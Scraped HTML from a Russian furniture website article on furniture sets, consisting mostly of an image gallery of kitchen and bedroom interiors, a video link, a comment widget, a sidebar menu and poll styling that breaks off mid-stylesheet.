<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2018/01/Belyj-kuhonnyj-garnitur-v-derevyannom-interere.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37543" src="https://mblx.ru/wp-content/uploads/2018/01/Belyj-kuhonnyj-garnitur-v-derevyannom-interere.jpg" alt="Белый кухонный гарнитур в деревянном интерьере" width="500" height="400" srcset="https://mblx.ru/wp-content/uploads/2018/01/Belyj-kuhonnyj-garnitur-v-derevyannom-interere.jpg 550w, https://mblx.ru/wp-content/uploads/2018/01/Belyj-kuhonnyj-garnitur-v-derevyannom-interere-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="400"></span></a></p>
<h2 id="foto">Фото</h2>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kachestvennaya-krasivaya-kuhnya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37547" src="https://mblx.ru/wp-content/uploads/2018/01/Kachestvennaya-krasivaya-kuhnya.jpg" alt="Качественная красивая кухня" width="500" height="331" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kachestvennaya-krasivaya-kuhnya.jpg 626w, https://mblx.ru/wp-content/uploads/2018/01/Kachestvennaya-krasivaya-kuhnya-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="331"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Stilnye-pokrytiya-sovremennoj-mebeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37555" src="https://mblx.ru/wp-content/uploads/2018/01/Stilnye-pokrytiya-sovremennoj-mebeli.jpg" alt="Стильные покрытия современной мебели" width="500" height="340" srcset="https://mblx.ru/wp-content/uploads/2018/01/Stilnye-pokrytiya-sovremennoj-mebeli.jpg 506w, https://mblx.ru/wp-content/uploads/2018/01/Stilnye-pokrytiya-sovremennoj-mebeli-300x204.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="340"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Praktichnaya-obedennaya-zona.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37554" src="https://mblx.ru/wp-content/uploads/2018/01/Praktichnaya-obedennaya-zona.jpg" alt="Практичная обеденная зона" width="500" height="357" srcset="https://mblx.ru/wp-content/uploads/2018/01/Praktichnaya-obedennaya-zona.jpg 650w, https://mblx.ru/wp-content/uploads/2018/01/Praktichnaya-obedennaya-zona-300x214.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="357"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Pochemu-stoit-vybrat-garnitur.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37553" src="https://mblx.ru/wp-content/uploads/2018/01/Pochemu-stoit-vybrat-garnitur.jpg" alt="Почему стоит выбрать гарнитур" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/Pochemu-stoit-vybrat-garnitur.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Pochemu-stoit-vybrat-garnitur-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Pochemu-stoit-vybrat-garnitur-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Osrovok-v-interere-kuhni.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37552" src="https://mblx.ru/wp-content/uploads/2018/01/Osrovok-v-interere-kuhni.jpg" alt="Осровок в интерьере кухни" width="500" height="332" srcset="https://mblx.ru/wp-content/uploads/2018/01/Osrovok-v-interere-kuhni.jpg 650w, https://mblx.ru/wp-content/uploads/2018/01/Osrovok-v-interere-kuhni-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="332"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Obustrojstvo-spalni-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37551" src="https://mblx.ru/wp-content/uploads/2018/01/Obustrojstvo-spalni-1.jpg" alt="Обустройство спальни" width="500" height="283" srcset="https://mblx.ru/wp-content/uploads/2018/01/Obustrojstvo-spalni-1.jpg 993w, https://mblx.ru/wp-content/uploads/2018/01/Obustrojstvo-spalni-1-300x170.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Obustrojstvo-spalni-1-768x435.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="283"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Obustrojstvo-kuhni-v-chastnom-dome.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37550" src="https://mblx.ru/wp-content/uploads/2018/01/Obustrojstvo-kuhni-v-chastnom-dome.jpg" alt="Обустройство кухни в частном доме" width="500" height="332" srcset="https://mblx.ru/wp-content/uploads/2018/01/Obustrojstvo-kuhni-v-chastnom-dome.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Obustrojstvo-kuhni-v-chastnom-dome-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="332"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-dome.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37549" src="https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-dome.png" alt="Кухонный гарнитур в доме" width="500" height="376" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-dome.png 1078w, https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-dome-300x225.png 300w, https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-dome-768x577.png 768w, https://mblx.ru/wp-content/uploads/2018/01/Kuhonnyj-garnitur-v-dome-1024x769.png 1024w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="376"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Krovat-s-baldahinom-dlya-spalni.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-37548" src="https://mblx.ru/wp-content/uploads/2018/01/Krovat-s-baldahinom-dlya-spalni.jpg" alt="Кровать с балдахином для спальни" width="500" height="250" srcset="https://mblx.ru/wp-content/uploads/2018/01/Krovat-s-baldahinom-dlya-spalni.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Krovat-s-baldahinom-dlya-spalni-300x150.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="250"></span></a></p>
<h2 id="video">Видео</h2>
<p>https://www.youtube.com/watch?v=L2k16fmPnvc</p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="37506" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2018/01/Uglovye-kuhonnye-garnitury-ochen-kompaktny-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/populjarnaja/729-mebelnyj-garnitur.html" content="Разновидности мебельных гарнитуров, основные преимущества комплектов">
    <meta itemprop="dateModified" content="2018-01-31">
    <meta itemprop="datePublished" content="2018-02-01T09:00:38+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/populjarnaja/729-mebelnyj-garnitur.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='37506' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="80f7f88972" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="5" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy 